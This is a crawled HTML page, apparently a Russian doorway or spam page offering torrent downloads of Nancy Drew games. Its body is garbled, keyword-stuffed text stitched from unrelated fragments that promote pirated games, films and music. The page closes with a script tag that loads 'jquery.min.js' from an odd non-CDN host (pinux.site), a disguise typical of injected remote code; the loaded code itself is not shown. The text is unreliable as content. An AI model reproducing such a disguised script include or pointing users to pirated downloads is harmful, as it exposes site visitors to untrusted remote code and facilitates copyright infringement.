

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-skachat-torrent-igry-nensi-dryu.html
body_size: 2813
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент игры нэнси дрю - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент игры нэнси дрю</h2>
                            </header>
                            <p>Разработчик: Her Interactive; Год: 2008; Жанр: квест; Платформа: PC; Категория: Нэнси Дрю; Тип издания. Скачать игры Нэнси Дрю. Для скачивание требуется регистрация на форуме https://forum.nancydrew.su/. «Нэнси Дрю Тень у воды» - очередная детективная история. Любой сыщик рано или поздно решает. Скачать все игры Нэнси Дрю бесплатно через торрент Всем известной героине Нэнси Дрю могли бы позавидовать многие. Для начала, это довольно. 
Нэнси Дрю скачать торрент на русском можно бесплатно на этом сайте.  Торрент игры. Игры по году  скачать торрент которого  Предлагаем вам скачать игру Нэнси Дрю Тень. Мини игры. Мини игра Нэнси Дрю.  Sea of Darkness / Нэнси Дрю Песнь темных вод  Скачать торрент. Скачать игру Нэнси Дрю. Секреты могут убивать  Скачать игры песочницы торрент. Тайна Ранчо Теней скачать торрент +5.  Механика игры  вы можете скачать игру Нэнси Дрю. 
Нэнси Дрю Полночь в Салеме скачать торрент на русском вы сможете с нашего игрового ресурса. Нэнси Дрю Секреты старинных часов скачать торрент на русском здесь вы сможете бесплатно. Сегодня игры на компьютер (ПК) очень популярны и происходит это по многим причинам. 
Игры квесты скачать торрент на русском языке вы можете здесь. Лучшие квесты на поиск. Разработчик: Evil Twin Artworks; Год: 2018; Жанр: Simulation, 3D, Strategy; Платформа: PC; Категория: Игры 2018; Тип. Главная; Мини игры. Мини игра Нэнси Дрю. Последний поезд в лунное ущелье. Мини игра Нэнси Дрю. Игра Нэнси Дрю. Песни темных вод скачать бесплатно полная версия. Удобный и быстрый торрент трекер, тут вы сможете скачать игры, фильмы и музыку через. У нас можно скачать Фильмы торрент бесплатно на свой компьютер совершено без регистрации. 
С помощью нашего сайта Вы сможете скачать игры Квесты через торрент на свой компьютер. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-pesni-iz-video-na-yutube.html">Песни из видео на ютубе</a></li>
                                <li><a href="fi94gm-proshivka-4g-modema-megafon.html">Прошивка 4g модема мегафон</a></li>
                                <li><a href="fi94gm-dogovor-finansovoy-arendy-gk-rf.html">Договор финансовой аренды гк рф</a></li>
                                <li><a href="fi94gm-jewel-mash-na-kompyuter.html">Jewel mash на компьютер</a></li>
                                <li><a href="fi94gm-drayver-dlya-canon-ip1900-skachat-besplatno.html">Драйвер для canon ip1900 скачать бесплатно</a></li>
                                <li><a href="fi94gm-titanik-na-russkom-yazyke-tekst-pesni.html">Титаник на русском языке текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-pervye-rukopisnye-i-pechatnye-knigi.html">Первые рукописные и печатные книги</a></li>
                                            <li><a href="fi94gm-vydacha-avansa-po-zarabotnoy-plate-blank.html">Выдача аванса по заработной плате бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-tekst-pesni-baskov-ah-eta-noch.html">Текст песни басков ах эта ночь</a></li>
                                            <li><a href="fi94gm-skachat-film-veselye-rebyata-2014-cherez-torrent.html">Скачать фильм веселые ребята 2014 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-master-raspoznavaniya-teksta-skachat.html">Мастер распознавания текста скачать</a></li>
                                            <li><a href="fi94gm-ac-dc-let-there-be-rock-skachat.html">Ac dc let there be rock скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-aleksandr-pokrovskiy-rasstrelyat-2-skachat-fb2.html">Александр покровский расстрелять 2 скачать fb2</a></li>
                                            <li><a href="fi94gm-mod-na-vk.html">Мод на вк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
